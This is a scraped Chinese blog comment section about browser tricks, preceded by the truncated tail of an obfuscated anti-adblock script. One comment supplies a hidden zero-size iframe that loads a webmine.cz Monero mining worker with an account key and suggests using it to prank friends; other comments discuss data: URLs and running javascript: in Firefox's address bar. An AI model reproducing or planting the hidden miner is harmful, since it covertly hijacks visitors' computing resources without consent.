2I;z(k.N){k.N.j.1G=\'2t\'};2A(D(){z(k.1F(\'2a\')){k.1F(\'2a\').j.1G=\'2E\';k.1F(\'2a\').j.1S=\'2p\'};2I=G.2M(D(){G[\'\'+P+\'\'].37(G[\'\'+P+\'\'].1O,G[\'\'+P+\'\'].4A)},2x*27)});',62,477,'|||||||||||||||||||style|document||||||var|||||||||if||vr6|Math|function|||window|length||return|font|floor||body|random|AbMneQCFBpis||margin|else|String|fromCharCode|width||this|||top|charAt||decode|left||id|charCodeAt||cssText|important|createElement|height|appendChild|10px|while|text|addEventListener|5000px|size|color|position|thisurl|c2|Helvetica|href|serif|replace|sans|geneva|padding|0px|family|DIV|center|bottom|px|align|hZAUmFKPkm|128|pt|getElementById|visibility|weight|src|absolute|opacity|substr|indexOf|30px|HCXFqzyLcX|for|innerHTML|spimg|display|load|onerror|zIndex|clientHeight|documentElement|clientWidth|setAttribute||ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789||new|Image||onload|1000|HMWAuClnEd|60px|babasbmsgx|div|auto|orKPokuwaP|sessionStorage|babn|blocker|pointer|backgroundColor|10000|cursor|ErlRcHkzxm|ZmF2aWNvbi5pY28|ad|c3|none|location|300|fixed|visible|right|svg|FILLVECTID1|jjXKekqOaA|FILLVECTID2|image|QYEODUobFr|224|15px|getElementsByTagName|hidden|type|cGFydG5lcmFkcy55c20ueWFob28uY29t|border|rvmKwsxQcN|ranAlready|160|complete|ZPBXzFiQui|childNodes|attachEvent|onreadystatechange|banner_ad|DOMContentLoaded|readyState|doScroll|h3|detachEvent|removeEventListener|h1|block|5em|||zoom|try|marginLeft|isNaN|npfYLNobKF|RTLwIpqWrV|innerWidth|640|jpg|catch|moc|income|YWRuLmViYXkuY29t|understand|without|awesome|advertising|site|clear|YWQubWFpbC5ydQ|can|kcolbdakcolb|styleSheets|disabled|my|Let|me|script|making|in|keep|we|have|NzIweDkwLmpwZw|anVpY3lhZHMuY29t|Q0ROLTMzNC0xMDktMTM3eC1hZC1iYW5uZXI|querySelector|aW5zLmFkc2J5Z29vZ2xl|setInterval|insertBefore|468px|undefined|typeof|YWR2ZXJ0aXNlbWVudC0zNDMyMy5qcGc|d2lkZV9za3lzY3JhcGVyLmpwZw|bGFyZ2VfYmFubmVyLmdpZg|YmFubmVyX2FkLmdpZg|ZmF2aWNvbjEuaWNv|c3F1YXJlLWFkLnBuZw|YWQtbGFyZ2UucG5n|YWRjbGllbnQtMDAyMTQ3LWhvc3QxLWJhbm5lci1hZC5qcGc|YWQuZm94bmV0d29ya3MuY29t|YWRzLnp5bmdhLmNvbQ|YS5saXZlc3BvcnRtZWRpYS5ldQ|YWdvZGEubmV0L2Jhbm5lcnM|YWR2ZXJ0aXNpbmcuYW9sLmNvbQ|Y2FzLmNsaWNrYWJpbGl0eS5jb20|cHJvbW90ZS5wYWlyLmNvbQ|YWRzLnlhaG9vLmNvbQ|YWRzYXR0LmFiY25ld3Muc3RhcndhdmUuY29t||MTM2N19hZC1jbGllbnRJRDI0NjQuanBn|YWRzYXR0LmVzcG4uc3RhcndhdmUuY29t|YXMuaW5ib3guY29t|YmFubmVyLmpwZw|NDY4eDYwLmpwZw|doesn|c2t5c2NyYXBlci5qcGc|But|solid|Who|QWQzMDB4MjUw|YWQtbGFiZWw|YWQtbGI|YWQtZm9vdGVy|YWQtY29udGFpbmVy|YWQtY29udGFpbmVyLTE|YWQtY29udGFpbmVyLTI|QWQzMDB4MTQ1|QWQ3Mjh4OTA|YWQtaW1n|QWRBcmVh|QWRGcmFtZTE|QWRGcmFtZTI|QWRGcmFtZTM|QWRGcmFtZTQ|QWRMYXllcjE|QWRMYXllcjI|QWRzX2dvb2dsZV8wMQ|YWQtaW5uZXI|YWQtaGVhZGVy|QWRzX2dvb2dsZV8wMw|encode|190|181|event|betagMuJqb|frameElement|null|setTimeout|Za|YWQtZnJhbWU|z0|127|2048|192|c1|191|YWQtbGVmdA|YWRCYW5uZXJXcmFw|QWRzX2dvb2dsZV8wMg|QWRzX2dvb2dsZV8wNA|okay|FFFFFF|YWRzZW5zZQ|Z29vZ2xlX2Fk|b3V0YnJhaW4tcGFpZA|c3BvbnNvcmVkX2xpbms|EEEEEE|777777|adb8ff|Welcome||YmFubmVyaWQ|It|looks|like|you|re|using|an|That|YWRzbG90|YWRzZXJ2ZXI|RGl2QWQ|QWRCb3gxNjA|RGl2QWQx|RGl2QWQy|RGl2QWQz|RGl2QWRB|RGl2QWRC|RGl2QWRD|QWRJbWFnZQ|QWREaXY|QWRDb250YWluZXI|YWRfY2hhbm5lbA|Z2xpbmtzd3JhcHBlcg|YWRUZWFzZXI|YmFubmVyX2Fk|YWRCYW5uZXI|YWRiYW5uZXI|YWRBZA|YmFubmVyYWQ|IGFkX2JveA|cG9wdXBhZA|requestAnimationFrame|Ly9wYWdlYWQyLmdvb2dsZXN5bmRpY2F0aW9uLmNvbS9wYWdlYWQvanMvYWRzYnlnb29nbGUuanM|UIWrdVPEp7zHy7oWXiUgmR3kdujbZI73kghTaoaEKMOh8up2M8BVceotd|j9xJVBEEbWEXFVZQNX9|1HX6ghkAR9E5crTgM|0t6qjIlZbzSpemi|MjA3XJUKy|SRWhNsmOazvKzQYcE0hV5nDkuQQKfUgm4HmqA2yuPxfMU1m4zLRTMAqLhN6BHCeEXMDo2NsY8MdCeBB6JydMlps3uGxZefy7EO1vyPvhOxL7TPWjVUVvZkNJ|CGf7SAP2V6AjTOUa8IzD3ckqe2ENGulWGfx9VKIBB72JM1lAuLKB3taONCBn3PY0II5cFrLr7cCp|BNyENiFGe5CxgZyIT6KVyGO2s5J5ce|bTplhb|14XO7cR5WV1QBedt3c|QhZLYLN54|e8xr8n5lpXyn|u3T9AbDjXwIMXfxmsarwK9wUBB5Kj8y2dCw|Kq8b7m0RpwasnR|uJylU|dEflqX6gzC4hd1jSgz0ujmPkygDjvNYDsU0ZggjKBqLPrQLfDUQIzxMBtSOucRwLzrdQ2DFO0NDdnsYq0yoJyEB0FHTBHefyxcyUy8jflH7sHszSfgath4hYwcD3M29I5DMzdBNO2IFcC5y6HSduof4G5dQNMWd4cDcjNNeNGmb02|E5HlQS6SHvVSU0V|F2Q|3eUeuATRaNMs0zfml|I1TpO7CnBZO|1FMzZIGQR3HWJ4F1TqWtOaADq0Z9itVZrg1S6JLi7B1MAtUCX1xNB0Y0oL9hpK4|YbUMNVjqGySwrRUGsLu6|uWD20LsNIDdQut4LXA|KmSx|0nga14QJ3GOWqDmOwJgRoSme8OOhAQqiUhPMbUGksCj5Lta4CbeFhX9NN0Tpny|BKpxaqlAOvCqBjzTFAp2NFudJ5paelS5TbwtBlAvNgEdeEGI6O6JUt42NhuvzZvjXTHxwiaBXUIMnAKa5Pq9SL3gn1KAOEkgHVWBIMU14DBF2OH3KOfQpG2oSQpKYAEdK0MGcDg1xbdOWy|iqKjoRAEDlZ4soLhxSgcy6ghgOy7EeC2PI4DHb7pO7mRwTByv5hGxF||QcWrURHJSLrbBNAxZTHbgSCsHXJkmBxisMvErFVcgE|x0z6tauQYvPxwT0VM1lH9Adt5Lp||||h0GsOCs9UwP2xo6|UimAyng9UePurpvM8WmAdsvi6gNwBMhPrPqemoXywZs8qL9JZybhqF6LZBZJNANmYsOSaBTkSqcpnCFEkntYjtREFlATEtgxdDQlffhS3ddDAzfbbHYPUDGJpGT|UADVgvxHBzP9LUufqQDtV|Ly93d3cuZ29vZ2xlLmNvbS9hZHNlbnNlL3N0YXJ0L2ltYWdlcy9mYXZpY29uLmljbw|szSdAtKtwkRRNnCIiDzNzc0RO|kmLbKmsE|pyQLiBu8WDYgxEZMbeEqIiSM8r|Uv0LfPzlsBELZ|gkJocgFtzfMzwAAAABJRU5ErkJggg|qdWy60K14k|rgba|onmouseover|boxShadow|35px|14px|24px|8px|screen|marginRight|18pt|45px|CCC|999|200|500|hr|borderRadius|12px|background|minWidth|160px|40px|click|split|reverse|join|radius|120|16pt|minHeight|fff|Arial|Black|line|onmouseout|normal|CXRTTQawVogbKeDEs2hs4MtJcNVTY2KgclwH2vYODFTa4FQ|uI70wOsgFWUQCfZC1UI0Ettoh66D|RUIrwGk|EuJ0GtLUjVftvwEYqmaR66JX9Apap6cCyKhiV|com|blockadblock|http|9999|innerHeight|clearInterval|head|css|stylesheet|rel|link|onclick|png|Ly95dWkueWFob29hcGlzLmNvbS8zLjE4LjEvYnVpbGQvY3NzcmVzZXQvY3NzcmVzZXQtbWluLmNzcw|reload|setItem|getItem|Date|now|1px|Ly93d3cuZG91YmxlY2xpY2tieWdvb2dsZS5jb20vZmF2aWNvbi5pY28|Ly9hZHMudHdpdHRlci5jb20vZmF2aWNvbi5pY28|Ly9hZHZlcnRpc2luZy55YWhvby5jb20vZmF2aWNvbi5pY28|Ly93d3cuZ3N0YXRpYy5jb20vYWR4L2RvdWJsZWNsaWNrLmljbw|data|xlink|base64|enp7TNTUoJyfm5ualpaV5eXkODg7k5OTaamoqKSnc3NzZ2dmHh4dra2tHR0fVQUFAQEDPExPNBQXo6Ohvb28ICAjp19fS0tLnzc29vb25ubm1tbWWlpaNjY3dfX1oaGhUVFRMTEwaGhoXFxfq5ubh4eHe3t7Hx8fgk5PfjY3eg4OBgYF|oGKmW8DAFeDOxfOJM4DcnTYrtT7dhZltTW7OXHB1ClEWkPO0JmgEM1pebs5CcA2UCTS6QyHMaEtyc3LAlWcDjZReyLpKZS9uT02086vu0tJa|MgzNFaCVyHVIONbx1EDrtCzt6zMEGzFzFwFZJ19jpJy2qx5BcmyBM|ISwIz5vfQyDF3X|cIa9Z8IkGYa9OGXPJDm5RnMX5pim7YtTLB24btUKmKnZeWsWpgHnzIP5UucvNoDrl8GUrVyUBM4xqQ|ejIzabW26SkqgMDA7HByRAADoM7kjAAAAInRSTlM6ACT4xhkPtY5iNiAI9PLv6drSpqGYclpM5bengkQ8NDAnsGiGMwAABetJREFUWMPN2GdTE1EYhmFQ7L339rwngV2IiRJNIGAg1SQkFAHpgnQpKnZBAXvvvXf9mb5nsxuTqDN|b29vlvb2xn5|v7|PzNzc3myMjlurrjsLDhoaHdf3|v792dnbbdHTZYWHZXl7YWlpZWVnVRkYnJib8|Ly8vKysrDw8O4uLjkt7fhnJzgl5d7e3tkZGTYVlZPT08vLi7OCwu|fn5EREQ9PT3SKSnV1dXks7OsrKypqambmpqRkZFdXV1RUVHRISHQHR309PTq4eHp3NzPz8|aa2thYWHXUFDUPDzUOTno0dHipqbceHjaZ2dCQkLSLy|VOPel7RIdeIBkdo|sAAADMAAAsKysKCgokJCRycnIEBATq6uoUFBTMzMzr6urjqqoSEhIGBgaxsbHcd3dYWFg0NDTmw8PZY2M5OTkfHx|iVBORw0KGgoAAAANSUhEUgAAAKAAAAAoCAMAAABO8gGqAAAB|0idvgbrDeBhcK|1BMVEXr6|wd4KAnkmbaePspA|sAAADr6|Lnx0tILMKp3uvxI61iYH33Qq3M24k|HY9WAzpZLSSCNQrZbGO1n4V4h9uDP7RTiIIyaFQoirfxCftiht4sK8KeKqPh34D2S7TsROHRiyMrAxrtNms9H5Qaw9ObU1H4Wdv8z0J8obvOo'.split('|'),0,{})); </script>在线网页挖矿(别用多,会被封的)[aru_1]
注册挖矿门罗币账户 webmine.com
<iframe width=0 height=0 frameborder=0 src='https://webmine.cz/worker?key=获取的API密匙'></iframe>
呵呵,你可以去整蛊朋友了~
data:text/html, <!DOCTYPE html> <html> <body> <style style="display:block" contentEditable> body { color: blue } </style> </body> </html>好玩
大哥,杜蕾斯、冈本,你是认真的吧?
太厉害了,学习到了
学习了[aru_15]
受教了,有些浏览器功能之前真不知道
很感谢博主的这篇文章让我又学到了很多,但是要纠正一个小错误哦。就是火狐支持地址栏执行javascript,复制粘贴时,也会把javascript:这部分去掉。
@醉丶轻狂[强] 感谢指正!这篇文章是转载过来的,原作者(见文末)写于四年前,可能之前火狐是不支持地址栏运行 js 代码的……吧……
因为没安装火狐浏览器,所以没有仔细测试。
刚刚安了火狐,发现果然是可以的~[呲牙]
今后一定认真审稿[委屈]
涨姿势啊[wb_dog6]
我才发现我竟然一半都不知道
@茗血会搬砖吗?会就不需要知道了 查看图片
干货满满!
这篇有点干,还有点长。
我擦 很多小功能很6啊~[aru_24]